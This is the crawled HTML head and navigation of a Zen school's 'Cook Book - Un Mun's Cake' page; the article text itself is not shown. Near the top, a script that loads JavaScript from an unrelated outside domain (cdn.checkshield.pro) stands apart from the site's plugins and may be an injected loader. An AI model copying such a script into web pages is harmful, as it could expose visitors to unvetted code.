

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kwanumeurope.org/talks-resources/cook-book-un-muns-cake/
body_size: 25968
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cook Book - Kwan Um School Of Zen Europe</title>
	<link rel="canonical" href="https://www.kwanumeurope.org/talks-resources/cook-book-un-muns-cake/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cook Book - Kwan Um School Of Zen Europe" />
	<meta property="og:description" content="Cook Book &#8211; Un Mun’s Cake Every successful individual knows that his or her achievement depends on a community of persons working together." />
	<meta property="og:url" content="https://www.kwanumeurope.org/talks-resources/cook-book-un-muns-cake/" />
	<meta property="og:site_name" content="Kwan Um School Of Zen Europe" />
	<meta property="article:publisher" content="https://www.facebook.com/Kwan-Um-School-of-Zen-Europe-and-Israel-877083322348118" />
	<meta property="article:modified_time" content="2024-06-09T11:29:49+00:00" />
	<meta property="og:image" content="https://www.kwanumeurope.org/wp-content/uploads/2016/06/IMG_1212-1.jpg" />
	<meta property="og:image:width" content="1410" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kwanumeurope.org/talks-resources/cook-book-un-muns-cake/","url":"https://www.kwanumeurope.org/talks-resources/cook-book-un-muns-cake/","name":"Cook Book - Kwan Um School Of Zen Europe","isPartOf":{"@id":"https://www.kwanumeurope.org/#website"},"datePublished":"2016-02-11T08:06:33+00:00","dateModified":"2024-06-09T11:29:49+00:00","breadcrumb":{"@id":"https://www.kwanumeurope.org/talks-resources/cook-book-un-muns-cake/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kwanumeurope.org/talks-resources/cook-book-un-muns-cake/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kwanumeurope.org/talks-resources/cook-book-un-muns-cake/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kwanumeurope.org/"},{"@type":"ListItem","position":2,"name":"Resources","item":"https://www.kwanumeurope.org/talks-resources/"},{"@type":"ListItem","position":3,"name":"Cook Book"}]},{"@type":"WebSite","@id":"https://www.kwanumeurope.org/#website","url":"https://www.kwanumeurope.org/","name":"Kwan Um Zen Europe","description":"The Kwan Um School Of Zen In Europe","publisher":{"@id":"https://www.kwanumeurope.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kwanumeurope.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kwanumeurope.org/#organization","name":"Kwan Um Zen Europe","url":"https://www.kwanumeurope.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kwanumeurope.org/#/schema/logo/image/","url":"https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2.png","contentUrl":"https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2.png","width":859,"height":259,"caption":"Kwan Um Zen Europe"},"image":{"@id":"https://www.kwanumeurope.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Kwan-Um-School-of-Zen-Europe-and-Israel-877083322348118"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kwan Um School Of Zen Europe &raquo; Feed" href="https://www.kwanumeurope.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kwan Um School Of Zen Europe &raquo; Comments Feed" href="https://www.kwanumeurope.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Kwan Um School Of Zen Europe &raquo; iCal Feed" href="https://www.kwanumeurope.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kwanumeurope.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kwanumeurope.org%2Ftalks-resources%2Fcook-book-un-muns-cake%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kwanumeurope.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kwanumeurope.org%2Ftalks-resources%2Fcook-book-un-muns-cake%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.kwanumeurope.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.11' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='gutenkit-frontend-common-css' href='https://www.kwanumeurope.org/wp-content/plugins/gutenkit-blocks-addon/build/gutenkit/frontend-common.css?ver=a28538744097629e283d' media='all' />
<link rel='stylesheet' id='wp-locations-css-css' href='https://www.kwanumeurope.org/wp-content/plugins/locations/assets/css/locations.css?ver=6.9' media='all' />
<link rel='stylesheet' id='star-addons-bootstrap-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/bootstrap.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-learnpress-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/learnpress.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-owl-carousel-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/owl.carousel.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-owl-theme-default-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/owl.theme.default.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-animate-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/animate.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-meanmenu-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/meanmenu.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-aos-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/aos.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-font-awesome-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-font-awesome.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-boxicons-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-boxicons.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-remix-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-remixicon.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-flaticon-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/fonts/flaticon_mycollection.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-odometer-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/odometer.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-magnific-popup-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/magnific-popup.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-woocommerce-main-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/woocommerce-main.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-woocommerce-responsive-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/woocommerce-responsive.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-public-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-public.css?ver=1.2' media='all' />
<link rel='stylesheet' id='star-addons-public-responsive-css' href='https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/star-addons-public-responsive.css?ver=1.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.kwanumeurope.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.kwanumeurope.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kwanumeurope.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kwanumeurope.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767677804' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-10844 .elementor-element.elementor-element-485f3948:not(.elementor-motion-effects-element-type-background), .elementor-10844 .elementor-element.elementor-element-485f3948 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.kwanumeurope.org/wp-content/uploads/2022/02/zen-gc249fda48_1280.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-5.css?ver=1767677800' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1767677804' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767677804' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1767677804' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1767677804' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-8921-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-8921.css?ver=1767677801' media='all' />
<link rel='stylesheet' id='elementor-post-9293-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-9293.css?ver=1767677801' media='all' />
<link rel='stylesheet' id='elementor-post-10844-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-10844.css?ver=1767677938' media='all' />
<link rel='stylesheet' id='elementor-post-13098-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-13098.css?ver=1767677801' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.kwanumeurope.org/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742921770' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742921930' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742921947' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://www.kwanumeurope.org/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742922143' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.kwanumeurope.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/bootstrap-bundle-min.js?ver=1.2" id="star-addons-bootstrap-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/owl.carousel.min.js?ver=1.2" id="star-addons-owl-carousel-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/aos.js?ver=1.2" id="star-addons-aos-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/meanmenu.min.js?ver=1.2" id="star-addons-meanmenu-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/popper.min.js?ver=1.2" id="star-addons-popper-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/odometer.min.js?ver=1.2" id="star-addons-odometer-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/wow.min.js?ver=1.2" id="star-addons-wow-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/js/magnific-popup.min.js?ver=1.2" id="star-addons-magnific-popup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8FLCB7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kwanumeurope.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8FLCB7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kwanumeurope.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kwanumeurope.org/?p=542' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.kwanumeurope.org"><link rel="alternate" href="https://www.kwanumeurope.org/wp-json/tribe/events/v1/" /><script type='text/javascript'>var breakpoints = [{"label":"Desktop","slug":"Desktop","value":"base","direction":"max","isActive":true,"isRequired":true},{"label":"Tablet","slug":"Tablet","value":"1024","direction":"max","isActive":true,"isRequired":true},{"label":"Mobile","slug":"Mobile","value":"767","direction":"max","isActive":true,"isRequired":true}];</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/59790b6f65495c6cf45963cf/script.js"></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.kwanumeurope.org/wp-content/uploads/2024/06/cropped-DharmaWheel_LT1-s-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kwanumeurope.org/wp-content/uploads/2024/06/cropped-DharmaWheel_LT1-s-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kwanumeurope.org/wp-content/uploads/2024/06/cropped-DharmaWheel_LT1-s-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kwanumeurope.org/wp-content/uploads/2024/06/cropped-DharmaWheel_LT1-s-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-542 page-child parent-pageid-15 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master eio-default tribe-no-js gutenkit gutenkit-frontend hello-elementor-default elementor-default elementor-kit-5 elementor-page-12669 elementor-page-10844">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="8921" class="elementor elementor-8921 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-35f7dd4 e-con-full e-flex e-con e-parent" data-id="35f7dd4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-1a3d1b5 e-con-full e-flex e-con e-child" data-id="1a3d1b5" data-element_type="container">
				<div class="elementor-element elementor-element-fd5669a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fd5669a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.kwanumeurope.org">
			<img width="859" height="259" src="https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2.png" class="attachment-full size-full wp-image-8926" alt="The Kwan Um School Of Zen In Europe" srcset="https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2.png 859w, https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2-300x90.png 300w, https://www.kwanumeurope.org/wp-content/uploads/2022/09/logo2-768x232.png 768w" sizes="(max-width: 859px) 100vw, 859px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-45c0207 e-con-full elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop e-flex e-con e-child" data-id="45c0207" data-element_type="container">
				<div class="elementor-element elementor-element-e696a64 elementor-widget elementor-widget-elementskit-header-search" data-id="e696a64" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-e696a64" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search2"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-e696a64">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.kwanumeurope.org/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search2"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a139c08 e-con-full e-flex e-con e-child" data-id="a139c08" data-element_type="container">
				<div class="elementor-element elementor-element-dbc34b0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile_extra elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-widget__width-initial elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dbc34b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-dbc34b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12988"><a href="https://www.kwanumeurope.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8892"><a href="https://www.kwanumeurope.org/retreats-events/" class="elementor-item">Practice with Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
